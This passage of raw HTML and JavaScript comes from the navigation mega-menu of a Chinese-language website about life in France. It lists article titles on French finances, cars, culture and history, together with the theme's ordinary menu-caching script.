<\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11503;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"worried young woman sitting near broken automobile at roadside in countryside\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\">\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"selective focus photo of stacked coins\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\">\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"a person holding a pen\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\">\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"white and orange gasoline nozzle\" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\">\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" class="td-image-wrap " title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1"   alt="" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生">经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" class="td-image-wrap " title="小池三鱼图" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="小池三鱼图" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" title="小池三鱼图">小池三鱼图</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" class="td-image-wrap " title="法国服装设计与奢侈品管理毕业生薪资范围" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="法国服装设计与奢侈品管理毕业生薪资范围" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" title="法国服装设计与奢侈品管理毕业生薪资范围">法国服装设计与奢侈品管理毕业生薪资范围</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" class="td-image-wrap " title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/10/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗">网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180475.html/"  rel="bookmark" class="td-image-wrap " title="身体是人类最初与最基本的财富 ——论尊重身体与生命" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="身体是人类最初与最基本的财富 ——论尊重身体与生命" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180475.html/"  rel="bookmark" title="身体是人类最初与最基本的财富 ——论尊重身体与生命">身体是人类最初与最基本的财富 ——论尊重身体与生命&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8" id="tdi_9" data-td_block_id="tdi_8" data-td_filter_value="" href="https://www.sohfrance.org/category/ouzhoushenghuo/">所有</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_10" data-td_block_id="tdi_8" data-td_filter_value="42" href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_11" data-td_block_id="tdi_8" data-td_filter_value="73611" href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_12" data-td_block_id="tdi_8" data-td_filter_value="73613" href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_13" data-td_block_id="tdi_8" data-td_filter_value="73612" href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_14" data-td_block_id="tdi_8" data-td_filter_value="11503" href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1666","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "5";
block_tdi_15.found_posts = "2789";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "558";
tdBlocksArray.push(block_tdi_15);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" 